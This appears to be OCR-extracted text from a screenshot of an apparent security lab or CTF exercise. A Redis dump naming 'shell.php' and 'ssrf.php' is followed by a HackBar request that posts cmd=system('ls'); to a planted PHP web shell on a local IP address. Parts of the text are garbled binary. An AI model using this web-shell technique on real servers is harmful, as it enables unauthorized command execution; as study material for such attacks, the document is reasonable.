 REDIS0007� redis-ver∴3.2.0� redis-
bits�@�∴ctime�R∝�a�✓used-mem o
��◁�◁∢ shell.php ssrf.php
�▯ϟ���i
Elements Console Sources HackBar Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://192.168.0.137/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system('ls');